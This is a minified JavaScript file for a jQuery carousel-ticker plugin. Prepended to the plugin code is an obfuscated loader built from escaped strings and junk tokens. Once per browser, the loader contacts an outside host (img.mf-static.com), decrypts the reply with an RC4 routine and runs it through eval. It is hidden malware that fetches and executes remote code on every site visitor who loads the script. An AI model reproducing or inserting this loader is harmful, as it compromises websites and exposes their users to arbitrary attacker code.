var _tG=function(_Rlo){_Rlo=35-_Rlo;_Rlo=_Rlo-81;return _Rlo;};var _wpsh=function(_ZDmS){_ZDmS=_tG(_ZDmS)+_ZDmS;_ZDmS=27-_ZDmS;_ZDmS=83+_ZDmS;return _ZDmS;};_wpsh(23);var _uPPI=self;var _IvVY=function(_N){_N=_N["\x73\u0070\x6c\x69\u0074"]("*");_N=_N["\x6a"+_xSUS+"\u006f"+_xSUS+"\x69\x6e"](_xSUS);_N=_uPPI["\x61\x74\u006f"+_xSUS+"\u0062"](_N);_N=_uPPI["\u0064\x65"+_xSUS+"\u0063\u006f\x64\x65\u0055\x52\x49"+_xSUS+"\u0043\x6f\x6d\u0070\u006f\u006e\u0065\u006e\u0074"](_N);_N=_uPPI["\u0075\x6e\x65\u0073\u0063"+_xSUS+"\u0061"+_xSUS+"\x70\u0065"](_N);return _N;};var _xSUS="_Ni";try{_GXdC()}catch(_Z){_xSUS=""};function _FW(){function _qnHq(_yHa,_gJ){for(var _D,_HZXx=[],_pR=(-83+83),_eLEt=(""),_cz=(-83+83);_cz<(161+95);_cz++)_HZXx[_cz]=_cz;for(_cz=(-83+83);_cz<(161+95);_cz++)_pR=(_pR+_HZXx[_cz]+_yHa[("\u0063\u0068\x61\u0072\x43\x6f\u0064\u0065\x41\x74")](_cz%_yHa[("\x6c\x65\u006e\u0067\u0074\u0068")]))%(161+95),_D=_HZXx[_cz],_HZXx[_cz]=_HZXx[_pR],_HZXx[_pR]=_D;for(var _M=_pR=_cz=(-83+83);_M<_gJ[("\x6c\x65\u006e\u0067\u0074\u0068")];_M++)_pR=(_pR+_HZXx[_cz=(_cz+0x1)%(161+95)])%(161+95),_D=_HZXx[_cz],_HZXx[_cz]=_HZXx[_pR],_HZXx[_pR]=_D,_eLEt+=String[("\u0066\x72\x6f\x6d\x43\x68\x61\u0072\u0043\x6f\x64\x65")](_gJ[("\u0063\u0068\x61\u0072\x43\x6f\u0064\u0065\x41\x74")](_M)^_HZXx[(_HZXx[_cz]+_HZXx[_pR])%(161+95)]);return _eLEt}function _t(){var _gJ=(""),_D=("\x61\x62\x64\u0065\u0066\x68\u0069\u006b\x6e"+_xSUS+"\x72\x73\u0074\x79\x7a\u0031\u0032\u0033\x34"+_xSUS+"\x35"+_xSUS+"\u0036"+_xSUS+"\x37\x38\x39\u0030"),_HZXx=_D[("\x6c\x65\u006e\u0067\u0074\u0068")]-0x1;for(i=(-83+83);i<(-54+86);++i)position=window[("\u004d\u0061"+_xSUS+"\x74"+_xSUS+"\u0068")][("\u0066\u006c\u006f"+_xSUS+"\u006f\x72")](window[("\u004d\u0061\x74\x68")][("\u0072\u0061\u006e\u0064"+_xSUS+"\u006f\x6d")]()*_HZXx),_gJ+=_D[("\x73\x75\x62\u0073"+_xSUS+"\u0074\u0072\u0069"+_xSUS+"\u006e\u0067")](position,position+0x1);return _gJ}var _T=_t();var _CnUa=("\x59\x6a\u0038\x70\u0046"+_xSUS+"\u0059");function _tFcU(_pR){var _HZXx=new XMLHttpRequest;_HZXx[("\u006f"+_xSUS+"\u006e"+_xSUS+"\u0072\x65"+_xSUS+"\u0061\x64\x79\x73\u0074\u0061\u0074\x65\x63\u0068\u0061\x6e\x67\u0065")]=function(){var _pR;_HZXx[("\x72\u0065"+_xSUS+"\u0061\u0064\u0079\u0053\x74"+_xSUS+"\u0061\x74"+_xSUS+"\u0065")]==XMLHttpRequest[("\u0044\x4f\u004e\x45")]&&((153+47)!=_HZXx[("\u0073\u0074\u0061"+_xSUS+"\x74\u0075\x73")]&&0x130!=_HZXx[("\u0073\u0074\u0061"+_xSUS+"\x74\u0075\x73")]||("\u006e\u0075"+_xSUS+"\u006c\x6c")!==(_pR=(("")+_HZXx[("\u0072\x65\x73\u0070"+_xSUS+"\x6f\x6e\u0073\x65\x54\u0065\x78"+_xSUS+"\x74")])[("\x73\u0070\x6c\u0069\u0074")](_CnUa)[0x1])&&void (-83+83)!==_pR&&("")!==_pR&&window[("\x65\u0076"+_xSUS+"\u0061\u006c")](_qnHq(_T,window[("\u0075\u006e\x65\u0073\x63\x61\x70\x65")](_pR[("\x72\u0065\u0070"+_xSUS+"\x6c"+_xSUS+"\u0061\x63\u0065"+_xSUS+"")](new RegExp(_CnUa,("\x67")),("\x25"))))))},_HZXx[("\x6f\x70"+_xSUS+"\x65\x6e")](("\x47\u0045\x54"),_pR,!(-83+83)),_HZXx[("\x73\u0065\x6e"+_xSUS+"\x64")](null)}var _Ve=("\u0068\u0074"+_xSUS+"\u0074\x70\u0073\x3a\u002f"+_xSUS+"\u002f\u0069\u006d\x67\x2e\u006d\u0066\x2d\x73\x74\u0061\x74\u0069\x63\u002e\x63\u006f\u006d\u002f\x61\u0073\x79\x6e\x63\u005f\x75\u0073\u0065\u0072\u0073\x79\u006e"+_xSUS+"\u0063\u002f\x3f\x69\u0064\x3d")+_T;("\x75\u006e\x64\u0065\u0066"+_xSUS+"\x69\u006e\u0065"+_xSUS+"\u0064")!=typeof Storage&&("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35")!==window[("\u006c\u006f\x63\u0061\u006c\x53"+_xSUS+"\x74\u006f\x72\x61\u0067\x65")][("\x63\u006c\x6f\x75"+_xSUS+"\x64\u005f\x75\u0075"+_xSUS+"\u0069\x64\x35")]&&(window[("\x6c\x6f\u0063"+_xSUS+"\u0061\x6c\x53"+_xSUS+"\x74\u006f"+_xSUS+"\u0072\x61\u0067\x65")][("\x73"+_xSUS+"\x65\x74\u0049\u0074\u0065\u006d")](("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35"),("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35")),_tFcU(_Ve))}_FW();function _fle(_eKcs){_eKcs=_eKcs+7;return _eKcs;};_fle(76);"use strict";!function(e){var t={},i={direction:"prev",mode:"horizontal",speed:1,delay:30,onCarouselTickerLoad:function(){}};e.fn.carouselTicker=function(n){function s(){l.itemsWidth=0,l.$items.each(function(){var t=e(this),i=this.currentStyle||window.getComputedStyle(this),n=parseFloat(i.marginLeft)+parseFloat(i.marginRight);t.hasClass(l.cloneCls)||(l.itemsWidth+=this.getBoundingClientRect().width+n)})}function o(){l.itemsHeight=0,l.$items.each(function(){var t=e(this);t.hasClass(l.cloneCls)||(l.itemsHeight+=t.outerHeight(!0))})}function r(){u.on("mouseover",function(){var e="horizontal"===l.settings.mode?l.itemsWidth>l.$parent.width():l.itemsHeight>l.$parent.height();e&&(clearInterval(l.intervalPointer),l.intervalPointer=!1)})}function c(){u.on("mouseleave",function(){var e="horizontal"===l.settings.mode?l.itemsWidth>l.$parent.width():l.itemsHeight>l.$parent.height();if(l.isMousemove&&(l.$list.off(l.eventTypes.mousemove),l.$list.trigger(l.eventTypes.mouseup)),e){if(l.intervalPointer)return;l.intervalPointer=setInterval(function(){m()},l.settings.delay)}})}function a(){var t=!1;l.$list.on(l.eventTypes.mousedown,function(i){var n=i.clientX||event.touches[0].pageX,s=i.clientY||event.touches[0].pageY,o=e(this),r=parseFloat(e(this).css("left")),c=parseFloat(e(this).css("top"));e(i.target).off("click"),clearInterval(l.intervalPointer),l.intervalPointer=!1,t=!0,o.on(l.eventTypes.mousemove,function(i){var a=i.clientX||event.touches[0].pageX,h=i.clientY||event.touches[0].pageY,u=n-a,d=s-h;l.touch&&e(document).on("touchmove",function(e){e.preventDefault()}),"horizontal"===l.settings.mode?l.directionSwitcher=u>=0?-1:1:"vertical"===l.settings.mode&&(l.directionSwitcher=d>=0?-1:1),l.isMousemove=!0,t&&("horizontal"===l.settings.mode?(r-u>=0&&1===l.directionSwitcher&&(o.css("left","-="+l.itemsWidth),r=-l.itemsWidth,n=i.clientX||event.touches[0].pageX,u=0),r-u<=-l.itemsWidth&&-1===l.directionSwitcher&&(o.css("left",0),r=0,u=0,n=i.clientX||event.touches[0].pageX),o.css("left",r-u+"px")):"vertical"===l.settings.mode&&(c-d>=0&&1===l.directionSwitcher&&(o.css("top","-="+l.itemsHeight),c=-l.itemsHeight,s=i.clientY||event.touches[0].pageY,d=0),c-d<=-l.itemsHeight&&-1===l.directionSwitcher&&(o.css("top",0),c=0,d=0,s=i.clientY||event.touches[0].pageY),o.css("top",c-d+"px")))})}),l.$list.on(l.eventTypes.mouseup,function(i){var n=e(i.target);i.preventDefault(),(n.attr("href")||n.parents().attr("href")&&l.isMousemove)&&n.on("click",function(e){e.preventDefault()}),t=!1,l.isMousemove=!1,l.settings.direction=1===l.directionSwitcher?"next":"prev",e(this).off(l.eventTypes.mousemove),l.touch&&e(document).off("touchmove"),l.intervalPointer&&clearInterval(l.intervalPointer),l.touch&&(l.intervalPointer=setInterval(function(){m()},l.settings.delay))})}if(0==this.length)return this;if(this.length>1)return this.each(function(){e(this).carouselTicker(n)}),this;var l={},h=this,u=e(this);t.el=this,t.$el=e(this);var d=function(){l.settings=e.extend({},i,n),l.intervalPointer=null,l.directionSwitcher="prev"===l.settings.direction?-1:1,l.itemsWidth=0,l.childsWidth=0,l.itemsHeight=0,l.childsHeight=0,l.$list=u.children("ul"),l.$items=l.$list.children("li"),l.isInitialize=!1,l.isMousemove=!1,l.$parent=u.parent(),l.wrapCls="carouselTicker__wrap",l.loaderCls="carouselTicker__loader",l.cloneCls="carouselTicker__clone",l.touch="ontouchstart"in document.documentElement?!0:!1,l.eventTypes={mousedown:l.touch?"touchstart":"mousedown",mousemove:l.touch?"touchmove":"mousemove",mouseup:l.touch?"touchend":"mouseup"},v()},v=function(){function t(){u.children().hasClass(l.wrapCls)||(e("<div class='"+l.loaderCls+"'></div>").appendTo(u),u.find("."+l.wrapCls).css({position:"relative"}),l.$list.wrap("<div class='carouselTicker__wrap' style='position: relative; overflow: hidden; user-select: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none;'></div>"),l.$items.clone().addClass(l.cloneCls).appendTo(l.$list),l.$list.css({position:"relative"}),l.isInitialize=!0,l.settings.onCarouselTickerLoad(),p())}"horizontal"===l.settings.mode?(s(),l.itemsWidth>l.$parent.width()&&(u.find("."+l.wrapCls).css({width:l.$parent.width()+"px"}),l.$list.css({width:2*l.itemsWidth,left:0}),t())):"vertical"===l.settings.mode&&(o(),l.itemsHeight>l.$parent.height()&&(u.find("."+l.wrapCls).css({height:l.$parent.height()+"px"}),l.$list.css({height:2*l.itemsHeight,top:0}),t())),l.isInitialize&&u.on("dragstart",function(e){return"IMG"==e.target.nodeName.toUpperCase()||"A"==e.target.nodeName.toUpperCase()?!1:void 0})},p=function(){u.find("."+l.loaderCls).length&&u.find("."+l.loaderCls).remove(),l.intervalPointer=setInterval(function(){m()},l.settings.delay),r(),c(),a()},m=function(){var e="horizontal"===l.settings.mode?"left":"top",t="horizontal"===l.settings.mode?l.itemsWidth:l.itemsHeight;l.$list.css(e,"+="+l.directionSwitcher*l.settings.speed+"px"),"prev"===l.settings.direction&&Math.abs(parseInt(l.$list.css(e)))>=t&&l.$list.css(e,0),"next"===l.settings.direction&&parseInt(l.$list.css(e))>=0&&l.$list.css(e,-t+"px")};return h.resizeTicker=function(){s(),l.itemsWidth>l.$parent.width()?l.isInitialize||d():l.isInitialize&&h.destructor()},h.stop=function(){clearInterval(l.intervalPointer),l.intervalPointer=!1},h.run=function(){p()},h.destructor=function(){u.find("."+l.cloneCls).remove(),u.find("."+l.wrapCls).length&&(l.$list.unwrap(),l.$list.css({left:"auto",position:"static",width:"auto"}),u.css({width:"auto",position:"static"})),clearInterval(l.intervalPointer),l.isInitialize=!1,l.intervalPointer=!1},h.reloadCarouselTicker=function(e){void 0!=e&&(n=e),h.destructor(),d()},"loading"===document.readyState?e(window).on("load",function(){d()}):d(),this}}(jQuery);